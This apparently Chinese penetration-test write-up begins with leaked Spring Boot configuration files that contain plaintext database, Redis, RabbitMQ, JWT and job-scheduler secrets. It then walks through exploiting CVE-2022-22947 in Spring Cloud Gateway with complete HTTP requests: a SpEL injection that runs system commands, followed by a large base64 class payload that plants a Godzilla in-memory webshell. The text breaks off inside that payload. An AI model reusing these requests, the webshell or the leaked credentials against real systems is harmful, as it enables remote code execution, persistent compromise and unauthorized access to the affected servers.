中后台API请求密钥 seektopSecretKey: yT2BivSJLCR4lHb8hNFmHSF12pBm+a4IfdF42/a1quQdu5wqznM7YA== # 客服关闭会话配置时间 closeChannelTime: 3 # redis-task服务请求地址 redisTaskUrl: http://localhost:8586 # SEO 代理帳號 seoAgentName: im: server: url: http://localhost:9507/ secret: ^look^ server: port: 8500 servlet: context-path: /api #配置数据源 spring: datasource: druid: url: jdbc:log4jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false username: root password: Pabc@234%! main: allow-bean-definition-overriding: true jpa: hibernate: # 生产环境设置成 none,避免程序运行时自动更新数据库结构 ddl-auto: none redis: #数据库索引 database: 0 host: 127.0.0.1 port: 6379 password: nbsg@123456 #连接超时时间 timeout: 50000 elasticsearch: nodes: es.localhost:9200 # 多数据源配置 gt: root: boot: #主动开启多数据源 multiDatasourceOpen: true datasource[0]: dbName: slave url: jdbc:log4jdbc:mysql://127.0.0.1:3306/admin?serverTimezone=Asia/Shanghai&characterEncoding=utf8&useSSL=false username: root password: Pabc@234%! #jwt jwt: header: Authorization # 令牌前缀 token-start-with: Bearer # 必须使用最少88位的Base64对该令牌进行编码 base64-secret: ZmQ0ZGI5NjQ0MDQwY2I4MjMxY2Y3ZmI3MjdhN2ZmMjNhODViOTg1ZGE0NTBjMGM4NDA5NzYxMjdjOWMwYWRmZTBlZjlhNGY3ZTg4Y2U3YTE1ODVkZDU5Y2Y3OGYwZWE1NzUzNWQ2YjFjZDc0NGMxZWU2MmQ3MjY1NzJmNTE0MzI= # 令牌过期时间 此处单位/毫秒 ,默认4小时,可在此网站生成 https://www.convertworld.com/zh-hans/time/milliseconds.html token-validity-in-seconds: 14400000 # 在线用户key online-key: online-token # 验证码 code-key: code-key #是否允许生成代码,生产环境设置为false generator: enabled: false #是否开启 swagger-ui swagger: enabled: true # 文件存储路径 file: mac: path: ~/file/ avatar: ~/avatar/ linux: path: /home/admin/file/ avatar: /home/admin/avatar/ windows: path: C:\admin\file\ avatar: C:\admin\avatar\ # 文件大小 /M maxSize: 100 avatarMaxSize: 5 #七牛云 qiniu: # 文件大小 /M max-size: 15 #邮箱验证码有效时间/分钟 code: expiration: 5 #登录图形验证码有效时间/分钟 loginCode: expiration: 2 # sm.ms 图床的 token smms: token: 1oOP3ykFDI0K6ifmtvU7c8Y1eTWZSlyl task: pool: # 核心线程池大小 core-pool-size: 10 # 最大线程数 max-pool-size: 30 # 活跃时间 keep-alive-seconds: 60 # 队列容量 queue-capacity: 50- redis-task
server: port: 8586 api: task: url: http://127.0.0.1/api/office/taskHandle knife4j: redis: host: 0.0.0.0 password: nbsg@123456 port: 6379 databases: 0,1,2,3,4,5,6,7 timeout: 60000 logging: config: classpath:logback.xml xxl: job: admin: addresses: http://127.0.0.1:8998/xxl-job-admin accessToken: X336qlhSuYz2Nshk executor: appname: redis-task address: ip: port: 5599 logpath: /data/logs/xxl-job/redis-task logretentiondays: 5 app: mq: delay: queue: bb_DELAY_QUEUE exchange: bb_delay_exchange spring: rabbitmq: host: 127.0.0.1 port: 5672 username: admin password: global2018# virtualHost: /- 获得信息
这些是mysql与redis相关的账号与密码,但是因为并没有扫描到开放的相应端口,所以基本上没有多少有用信息Pabc@234%! nbsg@123456 root_pwd
- geteway
- springboot未授权

- 验证
访问http://192.168.100.50:8800/actuator/env界面,发现呈现出了springboot配置文件,使用POC证明未授权漏洞存在POST /actuator/gateway/routes/bolean HTTP/1.1 Host:192.168.100.50:8800 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close Content-Type: application/json Content-Length: 329 { "id": "bolean", "filters": [{ "name": "AddResponseHeader", "args": { "name": "Result", "value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}" } }], "uri": "http://example.com" }![]()
- springboot CVE-2022-22947 漏洞
- 利用

创建路由并且访问,返回201状态码POST /actuator/gateway/routes/bolean HTTP/1.1 Host: 192.168.100.50:8800 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close Content-Type: application/json Content-Length: 329 { "id": "bolean", "filters": [{ "name": "AddResponseHeader", "args": { "name": "Result", "value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}" } }], "uri": "http://example.com" }![]()

刷新路由
访问路由:http://192.168.100.50:8800/actuator/gateway/routes/boleanPOST /actuator/gateway/refresh HTTP/1.1 Host: 192.168.100.50:8800 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 0GET /actuator/gateway/routes/bolean HTTP/1.1 Host: 192.168.32.130:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 0![]()
额外:
删除创建的路由DELETE /actuator/gateway/routes/bolean HTTP/1.1 Host: 192.168.32.130:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close - 哥斯拉马的payload + springboot CVE-2022-22947
- 写入哥斯拉马的payload
刷新路由POST /actuator/gateway/routes/bolean1 HTTP/1.1 Host: 192.168.100.50:8800 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close Content-Type: application/json Content-Length: 10956 { "id": "bolean1", "filters": [{ "name": "AddResponseHeader", "args": { "name": "Result", "value": "#{T(org.springframework.cglib.core.ReflectUtils).defineClass('ms.GMemShell',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQBeAoADQC2BwC3CgACALYJABIAuAoAAgC5CQASALoKAAIAuwoAEgC8CQASAL0KAA0AvggAcgcAvwcAwAcAwQcAwgoADADDCgAOAMQHAMUIAJ8HAMYHAMcKAA8AyAsAyQDKCgASALYKAA4AywgAzAcAzQoAGwDOCADPBwDQBwDRCgDSANMKANIA1AoAHgDVBwDWCACBBwCECQDXANgKANcA2QgA2goA2wDcBwDdCgAVAN4KACoA3woA2wDgCgDbAOEIAOIKAOMA5AoAFQDlCgDjAOYHAOcKAOMA6AoAMwDpCgAzAOoKABUA6wgA7AoADADtCADuCgAMAO8IAPAIAPEKAAwA8ggA8wgA9AgA9QgA9ggA9wsAFAD4EgAAAP4KAP8BAAcBAQkBAgEDCgBHAQQKABsBBQsBBgEHCgASAQgKABIBCQkAEgEKCAELCwEMAQ0KABIBDgsBDAEPCAEQBwERCgBUALYKAA0BEgoAFQETCgANALsKAFQBFAoAEgEVCgAVARYKAP8BFwcBGAoAXQC2CABlCAEZAQAFc3RvcmUBAA9MamF2YS91dGlsL01hcDsBAAlTaWduYXR1cmUBADVMamF2YS91dGlsL01hcDxMamF2YS9sYW5nL1N0cmluZztMamF2YS9sYW5nL09iamVjdDs+OwEABHBhc3MBABJMamF2YS9sYW5nL1N0cmluZzsBAANtZDUBAAJ4YwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAOTG1zL0dNZW1TaGVsbDsBAAhkb0luamVjdAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQAVcmVnaXN0ZXJIYW5kbGVyTWV0aG9kAQAaTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBAA5leGVjdXRlQ29tbWFuZAEAEnJlcXVlc3RNYXBwaW5nSW5mbwEAQ0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBAANtc2cBAAFlAQAVTGphdmEvbGFuZy9FeGNlcHRpb247AQADb2JqAQASTGphdmEvbGFuZy9PYmplY3Q7AQAEcGF0aAEADVN0YWNrTWFwVGFibGUHAM0HAMcBABBNZXRob2RQYXJhbWV0ZXJzAQALZGVmaW5lQ2xhc3MBABUoW0IpTGphdmEvbGFuZy9DbGFzczsBAApjbGFzc2J5dGVzAQACW0IBAA51cmxDbGFzc0xvYWRlcgEAGUxqYXZhL25ldC9VUkxDbGFzc0xvYWRlcjsBAAZtZXRob2QBAApFeGNlcHRpb25zAQABeAEAByhbQlopW0IBAAFjAQAVTGphdmF4L2NyeXB0by9DaXBoZXI7AQABcwEAAW0BAAFaBwDFBwEaAQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAB1MamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0OwEAA3JldAEADGJhc2U2NEVuY29kZQEAFihbQilMamF2YS9sYW5nL1N0cmluZzsBAAdFbmNvZGVyAQAGYmFzZTY0AQARTGphdmEvbGFuZy9DbGFzczsBAAJicwEABXZhbHVlAQAMYmFzZTY0RGVjb2RlAQAWKExqYXZhL2xhbmcvU3RyaW5nOylbQgEAB2RlY29kZXIBAANjbWQBAF0oTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZTspTG9yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9SZXNwb25zZUVudGl0eTsBAAxidWZmZXJTdHJlYW0BAAJleAEABXBkYXRhAQAyTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZTsBABlSdW50aW1lVmlzaWJsZUFubm90YXRpb25zAQA1TG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2JpbmQvYW5ub3RhdGlvbi9Qb3N0TWFwcGluZzsBAAQvY21kAQANbGFtYmRhJGNtZCQxMQEARyhMb3JnL3NwcmluZ2ZyYW1ld29yay91dGlsL011bHRpVmFsdWVNYXA7KUxyZWFjdG9yL2NvcmUvcHVibGlzaGVyL01vbm87AQAGYXJyT3V0AQAfTGphdmEvaW8vQnl0ZUFycmF5T3V0cHV0U3RyZWFtOwEAAWYBAAJpZAEABGRhdGEBAChMb3JnL3NwcmluZ2ZyYW1ld29yay91dGlsL011bHRpVmFsdWVNYXA7AQAGcmVzdWx0AQAZTGphdmEvbGFuZy9TdHJpbmdCdWlsZGVyOwcAtwEACDxjbGluaXQ+AQAKU291cmNlRmlsZQEADkdNZW1TaGVsbC5qYXZhDABpAGoBABdqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcgwAZQBmDAEbARwMAGgAZgwBHQEeDABnAJIMAGcAZgwBHwEgAQAPamF2YS9sYW5nL0NsYXNzAQAQamF2YS9sYW5nL09iamVjdAEAGGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZAEAQW9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3JlYWN0aXZlL3Jlc3VsdC9tZXRob2QvUmVxdWVzdE1hcHBpbmdJbmZvDAEhASIMASMBJAEADG1zL0dNZW1TaGVsbAEAMG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZlci9TZXJ2ZXJXZWJFeGNoYW5nZQEAEGphdmEvbGFuZy9TdHJpbmcMASUBKAcBKQwBKgErDAEsAS0BAAJvawEAE2phdmEvbGFuZy9FeGNlcHRpb24MAS4AagEABWVycm9yAQAXamF2YS9uZXQvVVJMQ2xhc3NMb2FkZXIBAAxqYXZhL25ldC9VUkwHAS8MATABMQwBMgEzDABpATQBABVqYXZhL2xhbmcvQ2xhc3NMb2FkZXIHATUMATYAmQwBNwE4AQADQUVTBwEaDAE5AToBAB9qYXZheC9jcnlwdG8vc3BlYy9TZWNyZXRLZXlTcGVjDAE7ATwMAGkBPQwBPgE/DAFAAUEBAANNRDUHAUIMATkBQwwBRAFFDAFGAUcBABRqYXZhL21hdGgvQmlnSW50ZWdlcgwBSAE8DABpAUkMAR0BSgwBSwEeAQAQamF2YS51dGlsLkJhc2U2NAwBTAFNAQAKZ2V0RW5jb2RlcgwBTgEiAQAOZW5jb2RlVG9TdHJpbmcBABZzdW4ubWlzYy5CQVNFNjRFbmNvZGVyDAFPAVABAAZlbmNvZGUBAApnZXREZWNvZGVyAQAGZGVjb2RlAQAWc3VuLm1pc2MuQkFTRTY0RGVjb2RlcgEADGRlY29kZUJ1ZmZlcgwBUQFSAQAQQm9vdHN0cmFwTWV0aG9kcw8GAVMQAVQPBwFVEACpDAFWAVcHAVgMAVkBWgEAJ29yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9SZXNwb25zZUVudGl0eQcBWwwBXAFdDABpAV4MAV8BHgcBYAwBYQFUDACcAJ0MAIkAigwAYQBiAQAHcGF5bG9hZAcBYgwBYwFUDACBAIIMAWQBZQEACnBhcmFtZXRlcnMBAB1qYXZhL2lvL0J5dGVBcnJheU91dHB1dFN0cmVhbQwBZgFnDAFoAWkMAWoBPAwAlQCWDAFoAUoMAWsBbAEAEWphdmEvdXRpbC9IYXNoTWFwAQAQM2M2ZTBiOGE5YzE1MjI0YQEAE2phdmF4L2NyeXB0by9DaXBoZXIBAAZhcHBlbmQBAC0oTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvU3RyaW5nQnVpbGRlcjsBAAh0b1N0cmluZwEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAIZ2V0Q2xhc3MBABMoKUxqYXZhL2xhbmcvQ2xhc3M7AQARZ2V0RGVjbGFyZWRNZXRob2QBAEAoTGphdmEvbGFuZy9TdHJpbmc7W0xqYXZhL2xhbmcvQ2xhc3M7KUxqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7AQANc2V0QWNjZXNzaWJsZQEABChaKVYBAAVwYXRocwEAB0J1aWxkZXIBAAxJbm5lckNsYXNzZXMBAGAoW0xqYXZhL2xhbmcvU3RyaW5nOylMb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvcmVhY3RpdmUvcmVzdWx0L21ldGhvZC9SZXF1ZXN0TWFwcGluZ0luZm8kQnVpbGRlcjsBAElvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbyRCdWlsZGVyAQAFYnVpbGQBAEUoKUxvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBAAZpbnZva2UBADkoTGphdmEvbGFuZy9PYmplY3Q7W0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsBAA9wcmludFN0YWNrVHJhY2UBABBqYXZhL2xhbmcvVGhyZWFkAQANY3VycmVudFRocmVhZAEAFCgpTGphdmEvbGFuZy9UaHJlYWQ7AQAVZ2V0Q29udGV4dENsYXNzTG9hZGVyAQAZKClMamF2YS9sYW5nL0NsYXNzTG9hZGVyOwEAKShbTGphdmEvbmV0L1VSTDtMamF2YS9sYW5nL0NsYXNzTG9hZGVyOylWAQARamF2YS9sYW5nL0ludGVnZXIBAARUWVBFAQAHdmFsdWVPZgEAFihJKUxqYXZhL2xhbmcvSW50ZWdlcjsBAAtnZXRJbnN0YW5jZQEAKShMamF2YS9sYW5nL1N0cmluZzspTGphdmF4L2NyeXB0by9DaXBoZXI7AQAIZ2V0Qnl0ZXMBAAQoKVtCAQAXKFtCTGphdmEvbGFuZy9TdHJpbmc7KVYBAARpbml0AQAXKElMamF2YS9zZWN1cml0eS9LZXk7KVYBAAdkb0ZpbmFsAQAGKFtCKVtCAQAbamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0AQAxKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9zZWN1cml0eS9NZXNzYWdlRGlnZXN0OwEABmxlbmd0aAEAAygpSQEABnVwZGF0ZQEAByhbQklJKVYBAAZkaWdlc3QBAAYoSVtCKVYBABUoSSlMamF2YS9sYW5nL1N0cmluZzsBAAt0b1VwcGVyQ2FzZQEAB2Zvck5hbWUBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7AQAJZ2V0TWV0aG9kAQALbmV3SW5zdGFuY2UBABQoKUxqYXZhL2xhbmcvT2JqZWN0OwEAC2dldEZvcm1EYXRhAQAfKClMcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vOwoBbQFuAQAmKExqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsKABIBbwEABWFwcGx5AQAtKExtcy9HTWVtU2hlbGw7KUxqYXZhL3V0aWwvZnVuY3Rpb24vRnVuY3Rpb247AQAbcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vAQAHZmxhdE1hcAEAPChMamF2YS91dGlsL2Z1bmN0aW9uL0Z1bmN0aW9uOylMcmVhY3Rvci9jb3JlL3B1Ymxpc2hlci9Nb25vOwEAI29yZy9zcHJpbmdmcmFtZXdvcmsvaHR0cC9IdHRwU3RhdHVzAQACT0sBACVMb3JnL3NwcmluZ2ZyYW1ld29yay9odHRwL0h0dHBTdGF0dXM7AQA6KExqYXZhL2xhbmcvT2JqZWN0O0xvcmcvc3ByaW5nZnJhbWV3b3JrL2h0dHAvSHR0cFN0YXR1czspVgEACmdldE1lc3NhZ2UBACZvcmcvc3ByaW5nZnJhbWV3b3JrL3V0aWwvTXVsdGlWYWx1ZU1hcAEACGdldEZpcnN0AQANamF2YS91dGlsL01hcAEAA2dldAEAA3B1dAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL09iamVjdDspTGphdmEvbGFuZy9PYmplY3Q7AQAGZXF1YWxzAQAVKExqYXZhL2xhbmcvT2JqZWN0OylaAQAJc3Vic3RyaW5nAQAWKElJKUxqYXZhL2xhbmcvU3RyaW5nOwEAC3RvQnl0ZUFycmF5AQAEanVzdAEAMShMamF2YS9sYW5nL09iamVjdDspTHJlYWN0b3IvY29yZS9wdWJsaXNoZXIvTW9ubzsHAXAMAXEBdAwAqACpAQAiamF2YS9sYW5nL2ludm9rZS9MYW1iZGFNZXRhZmFjdG9yeQEAC21ldGFmYWN0b3J5BwF2AQAGTG9va3VwAQDMKExqYXZhL2xhbmcvaW52b2tlL01ldGhvZEhhbmRsZXMkTG9va3VwO0xqYXZhL2xhbmcvU3RyaW5nO0xqYXZhL2xhbmcvaW52b2tlL01ldGhvZFR5cGU7TGphdmEvbGFuZy9pbnZva2UvTWV0aG9kVHlwZTtMamF2YS9sYW5nL2ludm9rZS9NZXRob2RIYW5kbGU7TGphdmEvbGFuZy9pbnZva2UvTWV0aG9kVHlwZTspTGphdmEvbGFuZy9pbnZva2UvQ2FsbFNpdGU7BwF3AQAlamF2YS9sYW5nL2ludm9rZS9NZXRob2RIYW5kbGVzJExvb2t1cAEAHmphdmEvbGFuZy9pbnZva2UvTWV0aG9kSGFuZGxlcwAhABIADQAAAAQACQBhAGIAAQBjAAAAAgBkAAkAZQBmAAAACQBnAGYAAAAJAGgAZgAAAAoAAQBpAGoAAQBrAAAALwABAAEAAAAFKrcAAbEAAAACAGwAAAAGAAEAAAAWAG0AAAAMAAEAAAAFAG4AbwAAAAkAcABxAAIAawAAAUgABwAGAAAAkLsAAlm3AAOyAAS2AAWyAAa2AAW2AAe4AAizAAkqtgAKEgsGvQAMWQMSDVNZBBIOU1kFEg9TtgAQTi0EtgAREhISEwS9AAxZAxIUU7YAEDoEBL0AFVkDK1O4ABa5ABcBADoFLSoGvQANWQO7ABJZtwAYU1kEGQRTWQUZBVO2ABlXEhpNpwALTi22ABwSHU0ssAABAAAAgwCGABsAAwBsAAAAMgAMAAAAHQAcAB4AOQAfAD4AIABQACEAYgAiAIAAIwCDACcAhgAkAIcAJQCLACYAjgAoAG0AAABSAAgAOQBKAHIAcwADAFAAMwB0AHMABABiACEAdQB2AAUAgwADAHcAZgACAIcABwB4AHkAAwAAAJAAegB7AAAAAACQAHwAZgABAI4AAgB3AGYAAgB9AAAADgAC9wCGBwB+/AAHBwB/AIAAAAAJAgB6AAAAfAAAAAoAgQCCAAMAawAAAJ4ABgADAAAAVLsAHlkDvQAfuAAgtgAhtwAiTBIjEiQGvQAMWQMSJVNZBLIAJlNZBbIAJlO2ABBNLAS2ABEsKwa9AA1ZAypTWQQDuAAnU1kFKr64ACdTtgAZwAAMsAAAAAIAbAAAABIABAAAAC0AEgAuAC8ALwA0ADAAbQAAACAAAwAAAFQAgwCEAAAAEgBCAIUAhgABAC8AJQCHAHMAAgCIAAAABAABABsAgAAAAAUBAIMAAAABAIkAigACAGsAAADXAAYABAAAACsSKLgAKU4tHJkABwSnAAQFuwAqWbIABrYAKxIotwAstgAtLSu2AC6wTgGwAAEAAAAnACgAGwADAGwAAAAWAAUAAAA1AAYANgAiADcAKAA4ACkAOQBtAAAANAAFAAYAIgCLAIwAAwApAAIAeAB5AAMAAAArAG4AbwAAAAAAKwCNAIQAAQAAACsAjgCPAAIAfQAAADwAA/8ADwAEBwCQBwAlAQcAkQABBwCR/wAAAAQHAJAHACUBBwCRAAIHAJEB/wAXAAMHAJAHACUBAAEHAH4AgAAAAAkCAI0AAACOAAAACQBnAJIAAgBrAAAApwAEAAMAAAAwAUwSL7gAME0sKrYAKwMqtgAxtgAyuwAzWQQstgA0twA1EBC2ADa2ADdMpwAETSuwAAEAAgAqAC0AGwADAGwAAAAeAAcAAAA+AAIAQQAIAEIAFQBDACoARQAtAEQALgBGAG0AAAAgAAMACAAiAI4AkwACAAAAMACNAGYAAAACAC4AlABmAAEAfQAAABMAAv8ALQACBwB/BwB/AAEHAH4AAIAAAAAFAQCNAAAACQCVAJYAAwBrAAABRAAGAAUAAAByAU0SOLgAOUwrEjoBtgA7KwG2ABlOLbYAChI8BL0ADFkDEiVTtgA7LQS9AA1ZAypTtgAZwAAVTacAOU4SPbgAOUwrtgA+OgQZBLYAChI/BL0ADFkDEiVTtgA7GQQEvQANWQMqU7YAGcAAFU2nAAU6BCywAAIAAgA3ADoAGwA7AGsAbgAbAAMAbAAAADIADAAAAEsAAgBNAAgATgAVAE8ANwBXADoAUAA7AFIAQQBTAEcAVABrAFYAbgBVAHAAWABtAAAASAAHABUAIgCXAHsAAwAIADIAmACZAAEARwAkAJcAewAEAEEALQCYAJkAAQA7ADUAeAB5AAMAAAByAJoAhAAAAAIAcACbAGYAAgB9AAAAKgAD/wA6AAMHACUABwB/AAEHAH7/ADMABAcAJQAHAH8HAH4AAQcAfvoAAQCIAAAABAABABsAgAAAAAUBAJoAAAAJAJwAnQADAGsAAAFKAAYABQAAAHgBTRI4uAA5TCsSQAG2ADsrAbYAGU4ttgAKEkEEvQAMWQMSFVO2ADstBL0ADVkDKlO2ABnA